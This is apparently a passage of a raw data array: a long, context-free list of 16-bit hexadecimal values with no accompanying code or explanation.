0xd8ac, 0x31b2, 0x69ef, 0x2d70, 0x3090, 0xc0ec, 0xe5d9, 0xc4e6, 0xf8ae, 0xfea4, 0x4783, 0xe91a, 0x1443, 0xb3b5, 0xae59, 0x9989, 0xcc4c, 0x55ee, 0xd020, 0x32fb, 0x69da, 0xbb8c, 0xc47, 0xcbe5, 0xa12e, 0x6d81, 0x3fbe, 0x4a8d, 0x8d75, 0xcc55, 0x61ab, 0x23aa, 0x33d9, 0x9468, 0xb9b3, 0x716d, 0x5dfe, 0x5ef4, 0x6567, 0xac39, 0x5890, 0xcb73, 0xb1a2, 0x7ca3, 0x3be4, 0xc78f, 0x8d82, 0x9d3a, 0x645e, 0xfcab, 0x921b, 0x3c5e, 0x9049, 0x1ac9, 0x90ab, 0xea41, 0x2651, 0x635a, 0x671f, 0x1601, 0x5054, 0x858a, 0x60e5, 0x22f9, 0xd705, 0xd2c3, 0xbcc3, 0xd72f, 0xefdb, 0x8560, 0x7b31, 0xd97b, 0x98a4, 0xf9b9, 0x5eb4, 0x9e3, 0xaabd, 0xcfa3, 0x9291, 0xbc58, 0xb245, 0xa939, 0x8a04, 0x529d, 0x6a64, 0x9b86, 0x50bb, 0x9ceb, 0xd5fb, 0x859a, 0xfade, 0x7bbc, 0xae69, 0xa9f4, 0x9ec3, 0x3ab0, 0xbf23, 0xac93, 0xb738, 0xc350, 0xd52, 0x4474, 0xd166, 0x889f, 0x4bfa, 0x246f, 0xa769, 0x7080, 0x544a, 0x16db, 0x80b5, 0x5eb9, 0xb9b5, 0x6160, 0x8e4c, 0xd075, 0xab9c, 0xe4b3, 0x10da, 0xa92c, 0xa3cb, 0xf5b1, 0x37a5, 0x608e, 0x39f7, 0xd29a, 0x162b, 0xca2f, 0x9f01, 0x7f6d, 0x7ec7, 0xb3be, 0x2b1a, 0xac9d, 0x73e1, 0x1a43, 0x3050, 0x48e0, 0x670e, 0x68e, 0xa172, 0x6ac2, 0xd895, 0x2aab, 0x826d, 0x3eb6, 0x12e5, 0x39fa, 0x611a, 0x27c3, 0x32d5, 0xa763, 0xcc63, 0xdde3, 0x35b5, 0xc0fb, 0x5698, 0xa9b8, 0x632a, 0xa325, 0xf674, 0xa24d, 0x1dc5, 0x2204, 0xd4c0, 0xd9d0, 0x898f, 0xe390, 0x5e95, 0xfdfa, 0x1e6c, 0xb39d, 0x3fd9, 0x6727, 0xd454, 0x1778, 0xed41, 0x39ff, 0x5b46, 0xbd6d, 0x433d, 0xc78e, 0x3b67, 0xc1a0, 0x5cb, 0x1e0a, 0x66d1, 0xb631, 0xa078, 0x79fe, 0xdaac, 0xda9c, 0xb83e, 0x1090, 0x2e77, 0x2cd2, 0xeebb, 0xa04d, 0xb5a3, 0xa945, 0xcbc5, 0x9cf0, 0xbdb1, 0xd5ee, 0xca7, 0x9824, 0xb1e3, 0x2f03, 0x2624, 0xbbcb, 0xeeba, 0x2b2c, 0x4cf2, 0xd157, 0x6ce6, 0xd5ae, 0x3188, 0x764c, 0xdb05, 0xce7a, 0xe3ee, 0x9104, 0x29b1, 0x2e6a, 0x324f, 0x6e0a, 0x4e37, 0xd076, 0x32cb, 0x2c86, 0xc4a6, 0x3252, 0x2658, 0x7c7f, 0x8f81, 0xbf0a, 0x1116, 0xe3de, 0x8179, 0xe9f2, 0xf150, 0x4942, 0x6159, 0x8098, 0x943a, 0x9d24, 0x9d03, 0x4323, 0xf1f1, 0x1f2a, 0x31a3, 0xd04, 0x8589, 0xdf84, 0xca2c, 0xc9ed, 0xcbab, 0x9048, 0x661, 0x4401, 0xecaa, 0xb967, 0x6433, 0x87ea, 0x421f, 0xab82, 0x2ad9, 0x4a74, 0x79b3, 0xbc72, 0xdbad, 0x743e, 0xaa63, 0xe8ee, 0x3875, 0xa77f, 0x3df1, 0xc249, 0x42bc, 0x4477, 0xcae2, 0xd149, 0x2c15, 0x591b, 0x36bf, 0x4d7, 0x2d6b, 0x806c, 0xa480, 0x5f47, 0x1513, 0xd33d, 0xa0db, 0x677c, 0x45d8, 0xbd78, 0x273, 0xaf98, 0x7583, 0xa55b, 0xb53b, 0x30dd, 0x9ed9, 0x652e, 0x88a8, 0x4aab, 0xc002, 0x2a6d, 0xa157, 0x353, 0x743b, 0xb3a9, 0xea1d, 0x9083, 0x32a7, 0x3707, 0x2d12, 0xaefd, 0xe979, 0x78c4, 0x3ce8, 0x2864, 0x398c, 0x67, 0x1a36, 0x8336, 0x6711, 0xdb5a, 0x662b, 0x6465, 0xfcba, 0xea91, 0x1d18, 0x3f1b, 0x3cff, 0x99e4, 0xf498, 0x2438, 0xce23, 0x7e26, 0x6ff1, 0xdb0, 0x13df, 0xd86d, 0xfd09, 0xdcc9, 0xef8c, 0x1234, 0x86e0, 0xc999, 0xf02c, 0x7d02, 0x175c, 0xb606, 0xac2a, 0x4995, 0xfcd7, 0x4139, 0xa501, 0x7678, 0xa05e, 0x1b8e, 0xc311, 0xc1b9, 0xb4da, 0xd0b7, 0x52b2, 0x176d, 0x2a51, 0xd947, 0xaefb, 0x8c3d, 0x53e7, 0x1d53, 0xfa14, 0x562b, 0x30b0, 0x76ca, 0x75bd, 0xf8fc, 0x4e05, 0x8bd3, 0x23e7, 0xd843, 0xd8fe, 0x4ab0, 0xc014, 0x3cad, 0x1872, 0xd094, 0xb5e0, 0x4379, 0xb6f, 0xcc1a, 0xbb6c, 0x279f, 0x6440, 0x8316, 0x4daa, 0x8f4b, 0x395f, 0x6fa2, 0xaf71, 0xab99, 0x66c5, 0x9b59, 0x7d30, 0x5cb0, 0x8aa6, 0xd, 0xace8, 0xb398, 0xa3, 0x49f0, 0x9066, 0xd4c3, 0xdc06, 0x5a65, 0xefc5, 0x30f2, 0xf551, 0xbfb6, 0x67a8, 0x6226, 0xcccf, 0xe863, 0x29df, 0xfde9, 0xd89, 0x7cfc, 0x628a, 0x6a08, 0xb98b, 0x5a24, 0x7aba, 0xf6d, 0x50, 0xf6f7, 0x2c58, 0xf67d, 0x8c49, 0x3135, 0x885c, 0xe104, 0xad7c, 0x307d, 0x9a40, 0xb94f, 0xb23b, 0xc08e, 0x3c20, 0x1452, 0x8c4, 0x4cea, 0x802c, 0x6059, 0x618a, 0xbbb5, 0x29f6, 0xb30d, 0x1dd1, 0x29cf, 0x61af, 0xbbc, 0x713f, 0x3905, 0xd2d9, 0x31ae, 0x6206, 0xebf9, 0xfe7d, 0xd18, 0x1892, 0x281a, 0x171c, 0x7cec, 0x61e, 0x145a, 0x323c, 0xfc87, 0xa71b, 0x78d0, 0x5625, 0x747, 0xba84, 0x7840, 0x1baa, 0x87da, 0x75f7, 0xe65d, 0x63c0, 0xcac5, 0xf2f0, 0x1ccf, 0x7c65, 0x5473, 0x936d, 0x9398, 0x9c76, 0xe1f8, 0x3b72, 0x95a8, 0x3e3c, 0xf689, 0x7d23, 0x6bd2, 0xd07, 0x12b7, 0xbb37, 0x8acb, 0x4f1b, 0xc90c, 0x6c9f, 0xc5ea, 0x4f20, 0xfb3b, 0x7cb9, 0xe8f7, 0xf5d7, 0x1480, 0xfc9d, 0xd6c4, 0x8163, 0x68c, 0x79e2, 0x2ba5, 0xb6b3, 0x5be5, 0x7e56, 0x8cb0, 0xa2ee, 0x851e, 0x9ad6, 0x3bd7, 0x7e09, 0x1b7d, 0x55ec, 0x17ff, 0x66a9, 0xe1eb, 0x5ddd, 0xb77c, 0x930d, 0x806f, 0x2340, 0x831d, 0xa1d5, 0x8749, 0xd8f4, 0xf933, 0x6677, 0xb63b, 0xb412, 0xb45d, 0xf297, 0xc1ee, 0x55de, 0xf792, 0x38c0, 0x4257, 0x13b8, 0x6018, 0xba4a, 0xb822, 0x69f, 0x9c95, 0xcfdd, 0x3729, 0x46cc, 0x587f, 0x6abc, 0x8b3d, 0xf5b2, 0xe445, 0x506b, 0x212e, 0xbd81, 0xe68e, 0xace0, 0x9968, 0x857, 0x240e, 0x2f05, 0xd94c, 0x5251, 0x35ca, 0x6038, 0x40a9, 0x1d5c, 0x8afe, 0x5693, 0x8b49, 0x2bc3, 0xfd7, 0x37fa, 0x3f31, 0x9d5, 0x7377, 0x8245, 0x6121, 0x8195, 0x35e3, 0x9e4e, 0xdf80, 0xda5f, 0xeddc, 0xf7d6, 0xfd3d, 0xd1af, 0x17ed, 0x7482, 0x20fb, 0xc218, 0xe9a5, 0x2379, 0xdc65, 0xf189, 0x33fe, 0x54da, 0x5110, 0x4bb6, 0xf471, 0xf48d, 0x7fcd, 0x685f, 0xaaf6, 0xbc54, 0xbeeb, 0x35b0, 0x5b5f, 0xf806, 0xaaba, 0xee7d, 0x4ffe, 0xbade, 0xddf7, 0xfa03, 0x925f, 0xf7a, 0xfb8e, 0x5c3, 0x400e, 0x9c7e, 0xf472, 0xa037, 0x614b, 0xab4b, 0x4589, 0x1d54, 0x1dd4, 0xc451, 0x3b96, 0x3c55, 0x3901, 0xeba2, 0x83e1, 0x3edc, 0x78ad, 0xacf7, 0x9675, 0x2eeb, 0x87a8, 0xcc10, 0x244c, 0xdd07, 0x81bc, 0xb109, 0x8aa5, 0x8af1, 0xcb3a, 0x7f2e, 0x427e, 0x1de6, 0xb6e2, 0x278b, 0x23d0, 0x2557, 0xeff9, 0xfe0, 0xf665, 0x2bf8, 0x6d00, 0xebe0, 0x9f98, 0x6494, 0xb168, 0x4efa, 0x69f0, 0x1d80, 0xe27b, 0xcfe3, 0xaa89, 0x6c96, 0x19a7, 0x6d63, 0x75b5, 0xeb42, 0x7b8e, 0x5319, 0xe7af, 0x2ce6, 0x6b96, 0x365b, 0x3838, 0xed58, 0xdd6, 0xebf1, 0x82a6, 0x69bd, 0x2b7c, 0x5488, 0x50aa, 0xf28b, 0x5463, 0xb5fa, 0x351a, 0x8981, 0xa851, 0x24b, 0x93e7, 0x16fa, 0x3a2a, 0x3ada, 0x1e29, 0xedbc, 0x4fcc, 0x2b41, 0x8b50, 0xb505, 0x1b2e, 0x8af0, 0x75ea, 0x4f78, 0x54a5, 0x6bee, 0x2c8a, 0x16a7, 0x8dc1, 0x20d4, 0x1b43, 0xa509, 0x85fc, 0xdf0a, 0x3df2, 0x7081, 0x8679, 0x2862, 0x6382, 0x9f95, 0xcf15, 0x200b, 0x742e, 0xfd4e, 0x8fe4, 0xb844, 0x39e2, 0xeadc, 0x44bf, 0xf6c8, 0x8886, 0x6639, 0x8f38, 0xfa6f, 0x1c88, 0x2cd9, 0x89f2, 0x1da1, 0xf17b, 0xb65e, 0xe64a, 0xf112, 0xc649, 0xb929, 0xdd56, 0x37d7, 0xa1f8, 0xeee2, 0x2d3, 0xc04d, 0x1ae3, 0x203b, 0x85c1, 0xac9, 0xdba8, 0x8a20, 0x3212, 0xd096, 0x3a62, 0xe19, 0xfc7, 0x4533, 0x108c, 0x4af4, 0xf081, 0x1659, 0xf4a4, 0x5331, 0xeed4, 0xbfd8, 0xd5af, 0x9c13, 0x24e5, 0x32d9, 0x3a47, 0x863c, 0x562f, 0xc50c, 0xe772, 0x34c2, 0xfe42, 0x2958, 0xd440, 0xbb19, 0xe5f9, 0xdd7f, 0xcec1, 0x70f3, 0x3144, 0x9c54, 0xca6b, 0x9538, 0xc826, 0x36f2, 0x20e1, 0xe0b0, 0x7861, 0x7b3a, 0xc542, 0x9cd4, 0x8777, 0x5c08, 0x1f53, 0x9dae, 0x3d9d, 0xe425, 0x7fba, 0xb3b3, 0x4226, 0x1e44, 0x4a22, 0xd207, 0x8f5d, 0x9417, 0xd6af, 0xae29, 0xd9f3, 0x6af8, 0x7afc, 0xc6a0, 0x6082, 0xd9c, 0x2c01, 0xd73a, 0x9ea0, 0x52d4, 0x53eb, 0xf7b8, 0x3e88, 0x2190, 0xa989, 0xee4c, 0x9eb, 0xafd4, 0xca40, 0xe587, 0x8216, 0x9ea4, 0xda00, 0x8860, 0xd43e, 0x572d, 0xd709, 0x95cb, 0x791f, 0x66dd, 0xcb4f, 0x3f81, 0x4879, 0xb8d1, 0xd213, 0x8e56, 0xf473, 0xb0e5, 0x29d2, 0x5f9c, 0xf89c, 0x31f5, 0x8168, 0x1361, 0x4546, 0xf6f4, 0x16e0, 0xf0fc, 0x72dc, 0x433f, 0xcdf4, 0x1a42, 0xc9d5, 0xca63, 0xa42e, 0x2ad8, 0x3a39, 0x7395, 0x58e7, 0x78e0, 0x290c, 0x9f4a, 0x5be7, 0xcad, 0x1337, 0x2002, 0x8aaa, 0xa10c, 0x29bb, 0x7895, 0x4994, 0x7243, 0xe3d9, 0x216c, 0x8e8d, 0xb972, 0x7b5a, 0xbe1a, 0xafd7, 0x7ca5, 0xb616, 0x1a69, 0x9b8a, 0xa75d, 0x16bc, 0xd2d2, 0x9628, 0xedca, 0x9306, 0xaa94, 0xfe13, 0xf964, 0x8f9a, 0x342c, 0x65b1, 0xebd5, 0x7d31, 0xd723, 0x3827, 0x5728, 0x8a9, 0x7f01, 0xe93a, 0xaf3a, 0x7c8a, 0x3a81, 0xcb12, 0x5849, 0xb273, 0x6d10, 0x387d, 0x6d2c, 0x9ee3, 0xbfa8, 0x2248, 0xc66b, 0x6d49, 0x3de8, 0x8218, 0x4382, 0x73a1, 0x7afa, 0x5483, 0x654e, 0x4081, 0xf24e, 0xa547, 0x50a9, 0x6131, 0x2ec3, 0x212a, 0x2d73, 0x87d1, 0x66ce, 0xf96e, 0x8391, 0x7104, 0x565f, 0x5973, 0x720e, 0x6bf7, 0x5170, 0xb06d, 0x256c, 0x574f, 0xdc3f, 0xb421, 0xf24b, 0xd465, 0x3736, 0xc046, 0x9c2a, 0x2c21, 0xc25a, 0xf60f, 0xd42c, 0x6266, 0xdf79, 0xfe8f, 0x3f6e, 0x5d7a, 0x74a0, 0x20f, 0x54dd, 0xcf0d, 0x974d, 0xfb2c, 0xc82d, 0xd5d6, 0x375c, 0xa337, 0x4647, 0xc843, 0x28d2, 0x5d47, 0xf0c1, 0x60ce, 0xb97e, 0xd54c, 0x64e9, 0xce8a, 0xede4, 0xe6ad, 0x660e, 0x9164, 0xa42, 0x8751, 0x1518, 0x29c1, 0x85f3, 0xcbc8, 0xf07f, 0xbe92, 0x6929, 0x23ed, 0xf917, 0x3fa2, 0xdfd1, 0x71ca, 0xf492, 0x6974, 0x1f99, 0x8510, 0x74b7, 0xb933, 0x18f4, 0xca29, 0x34b4, 0x1db4, 0x704c, 0xb721, 0x2883, 0xbed1, 0x9b8, 0xc4f2, 0xb16d, 0x546b, 0x9f97, 0xc401, 0xdbb7, 0xa52c, 0x1f26, 0x297c, 0x71d7, 0xbfd0, 0xf2a6, 0xc84c, 0x641c, 0x4ff6, 0x9123, 0xed59, 0x2067, 0x695b, 0x76b8, 0xccf9, 0x18e3, 0x3291, 0xdb37, 0x4937, 0xe58a, 0xd8d2, 0x50ed, 0xee78, 0xbcd1, 0x106, 0xaf08, 0xc5ac, 0x3669, 0x1658, 0xe5ee, 0x8e7, 0x811a, 0x2723, 0x13f0, 0x6809, 0x41d2, 0x4b30, 0x678e, 0xa808, 0x56ea, 0xd530, 0xb624, 0xb0fc, 0x3c1d, 0x1b55, 0x31e, 0x13ac, 0x5397, 0xe3fb, 0xb07, 0xaaf1, 0xe1ca, 0x27d, 0x62f9, 0xc55a, 0x41c6, 0x6566, 0x91f5, 0x5aec, 0x1279, 0x482b, 0x3592, 0xefe4, 0xa14e, 0x4447, 0x5d5b, 0x3077, 0x6113, 0x513c, 0x6977, 0x7e95, 0x6982, 0xfa93, 0xb6a4, 0x7a4d, 0xe788, 0xef5, 0x5b9e, 0xe8c0, 0x500a, 0xd627, 0x6344, 0x2294, 0x376, 0x7454, 0xce7, 0x112b, 0x562a, 0x8397, 0x2421, 0xc692, 0x85f, 0x2599, 0xe058, 0x9704, 0x7060, 0x381e, 0x61a4, 0x427a, 0x3e59, 0x8c3e, 0x4c41, 0xf013, 0xbdc, 0xf091, 0x7cb0, 0x8155, 0x3d82, 0x356a, 0xd4bc, 0x3a82, 0x83a0, 0x78d1, 0x67fa, 0xab9e, 0x3970, 0x33c3, 0xbc4d, 0x6af7, 0x95c8, 0xb7a9, 0x3a71, 0xf135, 0x9b2a, 0xd3da, 0x9894, 0x8bc5, 0x8bfa, 0x5438, 0xa4ca, 0xe813, 0x1c34, 0xc9f2, 0xc815, 0xbad5, 0x7f0b, 0x7821, 0x9b65, 0xaf75, 0xfa37, 0xedf0, 0x412b, 0xeccf, 0xf671, 0xb914, 0x6ec8, 0x6258, 0x5b47, 0x6f0a, 0xb242, 0xb251, 0x29d0, 0xe36f, 0x7320, 0x7102, 0x5f7a, 0xab22, 0x80e, 0x96ad, 0x8900, 0x4e29, 0x7770, 0xe7a9, 0x7853, 0xdbbd, 0xaa2b, 0xf598, 0x13ce, 0xd95, 0x1522, 0xed8b, 0xd17d, 0x9a7c, 0x8a80, 0x3b7c, 0xbdf3, 0xcd2f, 0xe354, 0x354f, 0x215e, 0x7e64, 0x4a9c, 0x930, 0x7931, 0x9e94, 0x9a3d, 0x6e7e, 0x452d, 0xb60c, 0x39ca, 0x747e, 0xb8a4, 0x2a7b, 0x355d, 0x8440, 0xa47c, 0xd34, 0xed12, 0xd032, 0x5284, 0x70df, 0x7595, 0xec6c, 0xea1a, 0xa860, 0xe7f2, 0x9549, 0x5b3e, 0xf7fd, 0x1dd5, 0x15d3, 0x82d0, 0x6758, 0xd0d5, 0xe554, 0x3be2, 0x426c, 0x7f8b, 0xf652, 0x9efa, 0xe1c, 0x52f8, 0x7c37, 0xa44, 0x36b5, 0x1b10, 0x7bcb, 0x77c1, 0xe272, 0x909d, 0xf6af, 0xaf4a, 0xe26c, 0xf622, 0xea2b, 0x2de0, 0x6da6, 0x7288, 0xac43, 0xbd1e, 0x4f6c, 0x44c6, 0x403a, 0x9d99, 0xefd4, 0xc160, 0x6086, 0xc05e, 0x2222, 0x6ebf, 0xb5d, 0x5c32, 0x3d5b, 0x49e7, 0x6e24, 0xd5a9, 0x341e, 0xd7b6, 0x3289, 0xeacc, 0x7268, 0x33af, 0x75a, 0x99ed, 0xf96d, 0x327b, 0x91a2, 0x92b2, 0xa519, 0x8b8c, 0xd3e6, 0x9b79, 0xf864, 0x9ae7, 0x18e8, 0x8f90, 0x952f, 0xa4fb, 0x7255, 0xc346, 0x3b0f, 0x7a92, 0xa871, 0xf2dd, 0x8ae7, 0xe0d5, 0x9803, 0x1f5f, 0x5494, 0x3a5f, 0x4e47, 0xf969, 0xa9c9, 0x45e, 0x96, 0x31c9, 0x2c4e, 0x3d2f, 0x8324, 0x9fae, 0xf32f, 0x5527, 0x56b5, 0xa8dd, 0x555e, 0xa842, 0x5bb4, 0x84bb, 0x97a2, 0x4048, 0x8882, 0x63b5, 0x5c47, 0x7adb, 0xcfa2, 0x22ad, 0x4af5, 0xd5eb, 0x5993, 0x6eee, 0x174e, 0xb8db, 0xa28e, 0xdc4c, 0x1eec, 0x3938, 0x363c, 0xca32, 0x4233, 0xb6d, 0x7ac8, 0xc702, 0x92de, 0x39ba, 0xce26, 0xab9d, 0x7360, 0x2ac5, 0x8cdf, 0x1cc2, 0x6a8e, 0xc246, 0x6651, 0x5e81, 0x3ea6, 0x8bd4, 0xf193, 0x45f3, 0x1a45, 0xdf53, 0x30b9, 0xb101, 0xd0cc, 0xe094, 0x8288, 0xa802, 0xac56, 0x9469, 0xc202, 0xf4b8, 0xb3f8, 0xb8e4, 0x8ac0, 0xe7a3, 0x4864, 0x4977, 0x7e13, 0x8bd7, 0x64e1, 0x24d0, 0xbaac, 0x77ae, 0xacb8, 0xcbd4, 0x2d81, 0x4e80, 0x57b3, 0xab3f, 0x7385, 0xbc6, 0x844d, 0xf73c, 0x88b7, 0xb924, 0x8145, 0xa914, 0x71b2, 0x4678, 0x9035, 0xfb62, 0x36cf, 0x388a, 0xdec1, 0xaa2, 0x3841, 0xd03c, 0x2f3f, 0xb4ae, 0x2e9a, 0xb472, 0xed60, 0xb06, 0xacd8, 0x2e21, 0xccd4, 0x6db6, 0xf15f, 0xaebe, 0x5360, 0x578e, 0x992b, 0x5883, 0xd699, 0x13d6, 0x3816, 0x35c0, 0xc243, 0x717a, 0x6d5f, 0x1bcc, 0xdfb7, 0x6e89, 0xbba0, 0x2398, 0x7d0f, 0x537e, 0x2cc3, 0xe287, 0x191e, 0xc031, 0x7f36, 0xa2f7, 0x7c17, 0x29f3, 0x418c, 0x7698, 0xc7e8, 0xb1bd, 0xb0d1, 0x2c2b, 0x2628, 0xe5d5, 0xfb7b, 0x82a8, 0x5041, 0x272f, 0xb33, 0x48b2, 0x3aa9, 0xa026, 0x38d, 0xace4, 0xc3c0, 0xd47b, 0xfec7, 0x309c, 0xdbe6, 0x1c26, 0x5759, 0xb0a3, 0xe7d0, 0x6425, 0xdf7c, 0x33e6, 0x2092, 0x362, 0x54e6, 0x2f57, 0x64be, 0x381b, 0x3141, 0x9fd2, 0xb1fe, 0x512d, 0x59f0, 0x8cd2, 0x8ef2, 0xafa1, 0x6adb, 0x296c, 0x77b, 0x647e, 0xe0, 0xcec0, 0x3298, 0x8f42, 0x4460, 0xf098, 0x1539, 0x16e8, 0xa9bc, 0xb25c, 0xd1b4, 0xef52, 0x557b, 0xe771, 0xac54, 0x3f52, 0x2643, 0x7017, 0x907, 0x1791, 0x7b6, 0x24e6, 0xa132, 0x8bb7, 0x73e7, 0x750, 0x19a6, 0xd607, 0x2547, 0x337c, 0xea5e, 0x9b44, 0xd92b, 0x9696, 0x45dc, 0xce56, 0x4a00, 0x9fcc, 0x6075, 0xdb1b, 0x862e, 0x8eb1, 0x5c1d, 0x1635, 0xe91b, 0x1015, 0xaca9, 0xc257, 0xec19, 0x1da2, 0x6a91, 0x780c, 0x189c, 0xc018, 0xbf0c, 0xb951, 0x11aa, 0xd8fd, 0xeaab, 0x51ac, 0x2202, 0x26c, 0xb9df, 0x7915, 0x1877, 0xac2b, 0x1bdf, 0x2da, 0x846b, 0x5ac4, 0x61b6, 0x225f, 0xa264, 0xe40, 0x8b37, 0xd925, 0x254d, 0x68ac, 0xed54, 0x4b57, 0x4d12, 0x40ec, 0x1037, 0xa01, 0x7756, 0x7218, 0xea2d, 0x8077, 0x1ec, 0x829d, 0xef67, 0xf7c3, 0x407d, 0xfeee, 0x3305, 0xe40b, 0x19aa, 0x9e43, 0xb09d, 0x3888, 0xd847, 0xb04e, 0x22af, 0xc9b8, 0xb3b1, 0x20f6, 0xe926, 0xf0db, 0x8bb3, 0x351f, 0x589b, 0xb603, 0x711b, 0xe6d8, 0x79da, 0x97c, 0x7627, 0x6899, 0x85f9, 0xb74a, 0xaf6b, 0xf793, 0xea50, 0xed61, 0x812a, 0xad87, 0x4ff0, 0xbefc, 0xf8cc, 0xc04e, 0xe639, 0x735a, 0x8a62, 0xf32c, 0x3f18, 0x3c4f, 0xf2fe, 0xcac7, 0x52a9, 0xb082, 0xf7d5, 0x48c, 0xaa05, 0x8c87, 0x1d4c, 0x12c, 0xed15, 0x2315, 0x549c, 0x35e2, 0x9476, 0x240b, 0x4b7d, 0xc89e, 0x5b4e, 0x487, 0xc1c2, 0x5ba, 0xf34c, 0x2a1f, 0xc8b2, 0x258, 0x8044, 0xcbdc, 0xc1d6, 0x54f4, 0x1d6, 0xeb78, 0x2871, 0xf5c8, 0x2b58, 0xdfe7, 0xe3bc, 0x9351, 0xa46a, 0x5d86, 0x8669, 0x6e35, 0x1536, 0x489f, 0x82fc, 0x7307, 0xf4e6, 0x94d1, 0x1b6a, 0x7472, 0xd2a0, 0x6e38, 0x1cdd, 0xa4a2, 0xdb82, 0x4428, 0x820, 0x318, 0x7933, 0x22a5, 0x3691, 0xca74, 0xdb2a, 0x2c3f, 0xb36c, 0x458a, 0x6d7f, 0xd34f, 0xe01d, 0x838b, 0x2043, 0x97b3, 0xa02a, 0x14c2, 0xf8b0, 0x7b28, 0xe394, 0x4d25, 0x9fec, 0x57e0, 0x526c, 0x59a4, 0xb392, 0xa2c8, 0x1fd9, 0xeb59, 0x69a5, 0x2240, 0x4688, 0x78, 0x58e4, 0x7126, 0xebca, 0x46a8, 0x5103, 0xa81d, 0xff90, 0xa317, 0xaed2, 0xb2e6, 0xede6, 0x2031, 0x36ad, 0xf95a, 0x42cf, 0xdd89, 0xf4ad, 0x1117, 0x7c36, 0x60f1, 0xd8, 0x6619, 0xb2d4, 0x3c9f, 0x223c, 0xc1d7, 0x26a2, 0xe857, 0x72d8, 0xb4bb, 0x84bf, 0xeaff, 0xa6ea, 0x7a21, 0x1402, 0x170b, 0xda4c, 0xc1dd, 0xac79, 0xa86a, 0xb254, 0x4388, 0x5895, 0x52c1, 0x78a0, 0xfc2c, 0x64bc, 0xbda7, 0xf5c7, 0x73f2, 0x3c67, 0x3004, 0x418, 0x8b23, 0x1a6e, 0x12c2, 0x2c65, 0xa747, 0xbd4, 0xa620, 0x75b1, 0xc72e, 0x4e9b, 0xd5db, 0xdbf9, 0xbe3d, 0xed79, 0xafdd, 0xde33, 0x8f31, 0x3984, 0x8dc9, 0x34a, 0x72ea, 0xa11, 0x67f0, 0x3c62, 0x640a, 0xf92d, 0x6e58, 0x6b87, 0xe0e6, 0x512b, 0x26d1, 0xfad9, 0x161b, 0xa1fa, 0xf174, 0x3931, 0x3805, 0xd840, 0x852, 0xdfe1, 0x4c19, 0x28c5, 0x80aa, 0xb5a6, 0x4831, 0xfbd5, 0xb3dd, 0x4afd, 0x4db9, 0x40ba, 0x510c, 0xd1f0, 0x32c6, 0x2535, 0x5327, 0x40b8, 0xa467, 0x8157, 0xbdbb, 0x3a79, 0xf09a, 0x1008, 0xc5b0, 0xcf41, 0x1295, 0xbba6, 0x2620, 0x6eac, 0x866a, 0x48e7, 0x3288, 0xb617, 0x1c15, 0x5655, 0x25f, 0xf1c4, 0xc308, 0x4f07, 0x75d2, 0x65df, 0x9db6, 0x6af1, 0x17c1, 0x6a83, 0x9a89, 0x3d98, 0x823e, 0x4266, 0x9786, 0xe44, 0x96cf, 0x4b8, 0x5445, 0x1fe0, 0x1f34, 0x1367, 0xbc7f, 0x5169, 0xce9, 0xfa5e, 0x26aa, 0x7ce, 0xa6cd, 0x5f51, 0x65cc, 0xd765, 0x84f7, 0xc361, 0x4dc7, 0xe8b4, 0x3958, 0x9b72, 0xf448, 0x938, 0x3100, 0xd441, 0x2a18, 0x24, 0x6bb, 0xa571, 0xe29b, 0x57e, 0x8f0d, 0xdfd5, 0x25ce, 0x438c, 0x3618, 0xf7f6, 0x9b1d, 0x9428, 0x4d56, 0x315f, 0x2f41, 0xedf3, 0xbea, 0x94d0, 0x23ae, 0x486c, 0x381c, 0x2617, 0x94ff, 0x5a06, 0x31c8, 0xc1ab, 0x4ce, 0xc093, 0x3502, 0x2cbf, 0x6b03, 0xf4ae, 0xedf1, 0x3f5c, 0x6ebb, 0x6c0f, 0x1166, 0x3da6, 0xc52e, 0xdad9, 0xba76, 0x280b, 0xcf2a, 0x984e, 0x3c6, 0xe7ef, 0xb9c, 0x9186, 0xf872, 0x9f25, 0xaedb, 0x97c9, 0x492d, 0xe01c, 0x338d, 0x76a8, 0x17b6, 0xdf0, 0xccf0, 0xe6e8, 0x54d, 0x2465, 0x504, 0x5cc5, 0xb0c5, 0xf98a, 0x4148, 0x89a0, 0x74fd, 0x3719, 0x3abc, 0xd456, 0x2f8e, 0x4ceb, 0xef95, 0xb19b, 0x42d8, 0x1488, 0x69a6, 0xb5f8, 0xf9de, 0xeecd, 0x49c3, 0xe21c, 0x6381, 0x2de4, 0x887c, 0xe838, 0x8658, 0xa4da, 0x4e4b, 0x4cb0, 0xeeca, 0xf486, 0xe582, 0xe3f2, 0xbce9, 0xefae, 0x28c, 0x734e, 0x46c0, 0xbb71, 0xdce1, 0xf10, 0x29a2, 0xee70, 0xf12e, 0x2be7, 0x7a7e, 0xeece, 0x9302, 0x52aa, 0x6f64, 0x7cc4, 0xf395, 0x451b, 0x3897, 0xd5b0, 0x49eb, 0x89fb, 0x6b3b, 0x1bac, 0xd629, 0xcc68, 0xa84d, 0x1ff, 0xe38d, 0x445c, 0x532f, 0xf5b4, 0x5522, 0x566f, 0x1cb3, 0x3ddb, 0x53c0, 0xccb4, 0xfe78, 0xa0a2, 0x6bbe, 0xe79c, 0xaf6d, 0x16c, 0x6a66, 0x7a11, 0x4169, 0x68c5, 0xc4bb, 0x2508, 0x3beb, 0xa2e1, 0xac4, 0x5fee, 0xf24f, 0x4809, 0x8d, 0x9f7b, 0x8e29, 0xd598, 0x5a83, 0xa9b1, 0x4fe3, 0x4df6, 0x4832, 0x7358, 0xe519, 0x2caa, 0x5c45, 0xa445, 0x4675, 0x1998, 0xa585, 0x68e5, 0xa22, 0x1ff4, 0x234d, 0x21c4, 0x452, 0x723d, 0xf349, 0xbe7d, 0x372b, 0x156c, 0x5d79, 0xd551, 0x273d, 0xb32, 0xccde, 0xb77e, 0x9b3b, 0x87b6, 0x8f1c, 0xf621, 0x5b97, 0x605f, 0x2e2a, 0x1148, 0xa66f, 0xbef3, 0xc2b0, 0xc9ab, 0xdd46, 0x4a16, 0x719c, 0x7cc0, 0xdf2e, 0x3287, 0x2d5a, 0x73d0, 0xbe9c, 0x29, 0x5539, 0x1b99, 0xf8b9, 0xfbcd, 0xb743, 0x6b34, 0x6368, 0x4d3c, 0x59c7, 0x180, 0xe5af, 0xc424, 0xfe75, 0x59e4, 0xe2c4, 0x65fa, 0x1598, 0xd84a, 0xb799, 0x5a02, 0xf5d5, 0x3fee, 0xb93e, 0x9d48, 0xc927, 0xf100, 0xde4f, 0xe3a1, 0xb0ba, 0x4e49, 0xb4d0, 0xd3, 0x2f46, 0x784b, 0xb7a7, 0xc28d, 0x3e83, 0xe20f, 0xdb86, 0x7881, 0xe0b3, 0x2c99, 0x6474, 0x45df, 0x717b, 0xd4dc, 0x8521, 